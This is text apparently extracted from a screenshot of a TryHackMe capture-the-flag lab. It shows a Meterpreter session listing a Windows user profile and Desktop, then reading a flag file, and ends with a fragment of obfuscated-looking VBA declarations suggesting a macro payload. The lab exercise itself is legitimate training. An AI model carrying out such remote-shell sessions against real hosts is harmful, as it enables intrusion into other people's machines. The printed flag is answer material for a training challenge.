 100666/rw-rw-rw-  65536    fil   2024-04-25 13:13:46 -0400  NTUSER.DAT{b794f0d7-4b5d-11e6-80e4-e41d2d719790}.TxR.blf
100666/rw-rw-rw-  65536    fil   2021-10-21 05:39:14 -0400  NTUSER.DAT{b794f0d8-4b5d-11e6-80e4-e41d2d719790}.TM.blf
100666/rw-rw-rw-  524288   fil   2021-10-21 05:39:14 -0400  NTUSER.DAT{b794f0d8-4b5d-11e6-80e4-e41d2d719790}.TMContainer0000
0000000000000001.regtrans-ms
100666/rw-rw-rw-  524288   fil   2021-10-21 05:39:14 -0400  NTUSER.DAT{b794f0d8-4b5d-11e6-80e4-e41d2d719790}.TMContainer0000
0000000000000002.regtrans-ms
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  NetHood
040555/r-xr-xr-x  0        dir   2021-10-29 05:18:00 -0400  OneDrive
040555/r-xr-xr-x  0        dir   2021-10-21 05:38:12 -0400  Pictures
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  PrintHood
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  Recent
040555/r-xr-xr-x  0        dir   2021-10-21 05:34:07 -0400  Saved Games
040555/r-xr-xr-x  4096     dir   2021-10-21 05:35:49 -0400  Searches
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  SendTo
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  Start Menu
040777/rwxrwxrwx  0        dir   2021-10-21 05:33:57 -0400  Templates
040555/r-xr-xr-x  0        dir   2021-10-21 05:34:06 -0400  Videos
100666/rw-rw-rw-  372736   fil   2021-10-21 05:33:57 -0400  ntuser.dat.LOG1
100666/rw-rw-rw-  172032   fil   2021-10-21 05:33:57 -0400  ntuser.dat.LOG2
100666/rw-rw-rw-  20       fil   2021-10-21 05:33:57 -0400  ntuser.ini
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\thm\Desktop
=============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2021-10-21 05:34:06 -0400  desktop.ini
100666/rw-rw-rw-  37    fil   2021-11-27 13:25:56 -0500  flag.txt
meterpreter > cat flag.txt
THM{b4dbc2f16afdfe9579030a929b799719}meterpreter >
root@kali: ~/test 126x33
Dim  Vymge As LongPtr, Jxlc As LongPtr